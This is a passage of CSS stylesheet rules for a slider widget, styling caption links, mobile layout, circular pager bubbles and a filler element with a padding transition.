.sy-caption-wrap .sy-caption a:visited { color: #e24b70; font-weight: 600; text-decoration: none; } .sy-caption-wrap .sy-caption a:hover, .sy-caption-wrap .sy-caption a:focus { text-decoration: underline; } @media only screen and (max-device-width: 600px), screen and (max-width: 600px) { .sy-caption-wrap { left: 0; bottom: 0.4em; } .sy-caption-wrap .sy-caption { left: 0; padding: 0.2em 0.4em; font-size: 0.92em; border-radius: 0; } } /* pager bubbles */ .sy-pager { clear: both; display: block; width: 100%; margin: 1em 0 0; padding: 0; list-style: none; text-align: center; } .sy-pager li { display: inline-block; width: 1.2em; height: 1.2em; margin: 0 1em 0 0; border-radius: 50%; } .sy-pager li.sy-active a { background-color: #e24b70; } .sy-pager li a { width: 100%; height: 100%; display: block; background-color: #ccc; text-indent: -9999px; background-size: 2em; border-radius: 50%; } .sy-pager li a:link, .sy-pager li a:visited { opacity: 1.0; } .sy-pager li a:hover, .sy-pager li a:focus { opacity: 0.6; } /* element to "keep/ fill" the space of the content, gets intrinsic height via js */ .sy-filler { width: 100%; } .sy-filler.ready { transition: padding 600ms ease; } 